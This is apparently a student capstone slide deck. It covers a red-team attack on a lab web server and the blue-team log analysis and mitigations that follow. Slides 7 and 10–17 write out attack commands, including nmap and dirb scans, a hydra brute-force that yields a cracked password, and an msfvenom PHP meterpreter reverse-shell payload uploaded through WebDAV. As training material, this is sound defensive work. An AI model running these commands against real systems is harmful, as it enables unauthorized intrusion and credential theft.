Slide 1
Johnny’s Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System

Slide 2
Table of Contents
This document contains the following sections:
01
Network Topology
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Alarms and Mitigation Strategies
04

Slide 3
Network Topology
‹#›

Slide 4

Network Topology
Network
Address Range:192.168.1.0/24
Netmask:255.255.255.0
Gateway:192.168.1.1
Machines
IPv4: 192.168.1.105
OS: Ubuntu 18.04.1 LTS
Hostname: server1
IPv4:192.168.1.90
OS:Kali GNU / Linux
Hostname: Kali
IPv4: 192.168.1.100
OS: Linux
Hostname: ELK
IPv4: 192.168.1.1
OS: Windows 10 Pro
Hostname: ML-RefVm-684427

Slide 5

Red Team
Security Assessment
‹#›

Slide 6
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
Server1 / Capstone | 192.168.1.105 | Target testing machine
ELK / SIEM Server | 192.168.1.100 | Log Collections / Report Generation
Project VM / Gateway | 192.168.1.1 / 10.0.0.4 | Gateway / Project Host Machine
Kali Linux | 192.168.1.90 | Attack / Pentest Server

Slide 7
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Apache HTTP Server CVE-2021-41773 Exploited in the Wild (port 80 open for scans) | dirb http://192.168.1.105 (192.168.1.105/company _folders/secret_folder) | The team was able to find two hidden directories. From there login files with exact instructions to the VSI server were found in plaintext
Numerous open ports (lack of principle of least privileges) | nmap -sT -sV 192.168.1.0/24 | Discovery of vulnerable ports that could be exploited, as well as a hidden server
Brute force attack (password cracking) | hydra -l ashton -P rockyou.txt -s 80 -f -vV 192.168.1.105 http-get /usr/share/dirb/wordlists/common.txt | Gained direct access to an employees login credentials and in addition we gained the CEO’s password hash giving us access to their account as well
Direct open access to company server directories | dav://192.168.1.105/webdav | Permission to write and upload files, including malicious payloads to the company’s server.
Apache HTTP Server CVE-2021-41773 Exploited in the Wild (port 80 open for scans) (Meterpreter Reverse TCP Host Connection) | Msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.90 lport=80 >> shell.php | The vulnerability can be used for remote code execution when mod_cgi is enabled. With mod_cgi enabled, an attacker can execute arbitrary programs via HTTP POST requests.

Slide 8
Exploitation: Apache HTTP Server CVE-2021-41773 Exploited in the Wild
01
02
03
Tools & Processes
The command dirb was used from the Kali server to search for any open directories
Achievements
We found the following open directories which we could then navigate and get into
http://192.168.1.105/server-status
http://192.168.1.105/webdav
Commands
dirb http://192.168.1.105

Slide 9

Exploitation: Apache HTTP Server CVE-2021-41773 Exploited in the Wild cont.
Commands Image
Scanned for hidden directories using dirb command. Found /server-status and /webdav

Slide 10
Exploitation: Numerous Open Ports (Lack of Principle of Least Privileges)
01
02
03
Tools & Processes
We used the NMAP Command:
nmap -sT -sV 192.168.1.0/24
Achievements
Running this command allowed us to find all 4 VMs on the network plus any of their corresponding ports that were open for exploitation
Commands
nmap -sT -sV 192.168.1.0/24

Slide 11

Exploitation: Numerous Open Ports (Lack of Principle of Least Privileges) cont.
Commands Image
Open ports scanned w nmap

Slide 12
Exploitation: Brute force attack (password cracking)
01
02
03
Commands
hydra -l ashton -P rockyou.txt -s 80 -f -vV 192.168.1.105 http-get /company_folders/secret_folder
Tools & Processes
We used the Kali Tool -hydra command to crack an employee’s password.
Achievements
This attack allowed our team to gain direct access to the employee, Ashton’s, login credentials. Utilizing Ashton’s credentials, the team discovered the CEO, Ryan’s, password hash embedded in a .txt file. The team was able to decrypt Ryan’s password hash and utilize the credentials to gain access to his account.

Slide 13

Exploitation: Brute force attack (password cracking) cont.
Commands Image
Brute force extracted Ashtons password: leopoldo

Slide 14
Exploitation: Direct Open Access to VSI Server Directories
01
02
03
Tools & Processes
From the previous exploit where we gained access to one of the employee’s login credentials we then were able to login to the “secret folder”
Achievements
The secret folder contained not only the CEO’s MD5 hash to his password but also exact instructions on where and how to login to the webdav folder, where the reverse TCP attack was carried out.
Commands
http://192.168.1.105/company_folders/secret

Slide 15

Exploitation: Direct Open Access to VSI Server Directories cont.
Commands Image
Allowed the discovery of this location: dav://192.168.1.105/webdav

Slide 16
Exploitation: Metasploit msfvenom
01
02
03
Tools & Processes
The command msfvenom was used to exploit the target machine.
Achievements
Successfully connected and started a meterpreter reverse TCP session, with full access into the target’s OS
Commands
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.90 lport=80 >> shell.php

Slide 17


Exploitation: Metasploit msfvenom cont.
Command Images
First started listener on attack machine. Then planted reverse shell exploit on server using shell.php file and executed.

Slide 18

Blue Team
Log Analysis and Attack Characterization
‹#›

Slide 19



Analysis: Identifying the Port Scan
Port scan occurred May 3, 2022 3:08:40
3 packets were sent @ 492 bytes each packet from 192.168.1.90
Port 4444 has the most records compared to baseline indicating this port was being scanned.

Slide 20


Analysis: Finding the Request for the Hidden Directory
The request for the hidden directory occurred on May 3, 2022 @ 00:00.
38,829 requests were made. However, this number can vary depending on how many times the VSI server was attacked.
The key file they were after were instructions on how to access the webdav directory to upload a malicious payload.

Slide 21

Analysis: Finding the Request for the Hidden Directory (cont)

Slide 22

Analysis: Uncovering the Brute Force Attack
290,804 requests were made in the attack.
5 requests had been made after the attacker discovered the password.

Slide 23

Analysis: Finding the WebDAV Connection
223,755 requests were made to this directory.
Webdav/shell.php file was requested.

Slide 24
Blue Team
Proposed Alarms and Mitigation Strategies
‹#›

Slide 25
Mitigation: Blocking the Port Scan
What kind of alarm can be set to detect future unauthorized access?
I would recommend setting an alert that is set off any time traffic moves over port 4444 (or any open port).
Additionally, I would recommend setting another alert that is triggered any time a file with the extension of .php is uploaded to the server.
What threshold would you set to activate this alarm?
I recommend an alert be sent once 1000 connections occur in an hour
What configurations can be set on the host to mitigate port scans?
IDS or firewall can be configured to block the incoming IP addresses of detected port scans.
Creating a whitelist of trusted IP addresses and ensure my firewall security policy prevents all other access
Ensure that any access to the WebDAV folder is only permitted by users with complex username and passwords.
Limiting the ability to upload files via the file manager/web interface to this specific directory
Ensure only necessary ports are open

Slide 26
Mitigation: Finding the Request for the Hidden Directory
What configuration can be set on the host to block unwanted access?
Create User permissions restricting access to specific directories
Limiting access to local area network only. No access to files outside the intranet
Enable Require all denied in the filesystem directory
Turn off all aliases that refer to file directories in conjunction with HTTP
Describe the solution. If possible, provide required command lines.
Move to <Directory />
Run Require all denied
What kind of alarm can be set to detect future unauthorized access?
It would be beneficial to set an alert to monitor directory file or folder request across HTTP / port 80.
What threshold would you set to activate this alarm?
The alarm will activate any time the specified folder is being requested across HTTP / port 80.

Slide 27
Mitigation: Preventing Brute Force Attacks
What kind of alarm can be set to detect future brute force attacks?
An alarm could be triggered for a set number of HTTP-GET requests.
Also, setting an alarm when the User-Agent includes the term “Hydra.”
What threshold would you set to activate this
alarm?
5 HTTP-GET requests from the same ip address to the same resource that generates a 401 status code.
What configuration can be set on the host to block brute force attacks?
Implement account lockout after 5 failed attempts accessing the web server.
Only allow ssh-key pair authentication from trusted machines on the backend for administration.

Slide 28
Mitigation: Detecting the WebDAV Connection
What kind of alarm can be set to detect future access to this directory?
An alarm trigger to be set when this directory is accessed.
What threshold would you set to activate this alarm?
Every instance outside of normal working hours an by non-authorized users.
What configuration can be set on the host to control access?
Update servers configuration file
Limiting connections to this shared folder, so that it is not accessible from the web interface
Ensuring connections to this shared folder are restricted by a machine with a firewall rule
Ensuring that the firewall detects and cuts off the scan attempt in real time
Ensuring that the firewall is regularly patched to minimize new zero-day attacks

Slide 29
Mitigation: Identifying Reverse Shell Uploads
What kind of alarm can be set to detect future file uploads?
Alarm should be configured to monitor file upload requests to specific folders located on the WebDAV server.
What threshold would you set to activate this alarm?
The threshold should send an alarm anytime a file upload for a specified folder is requested.
What configuration can be set on the host to block file uploads?
Only specific file types can be uploaded to limit the uploading of executables and shell scripts.
Only authenticated users (two factor) can upload files.
Only use simple error codes that do not expose directory structure on a failed upload attempt.
Upgrade to Apache Server Version 2.4.51

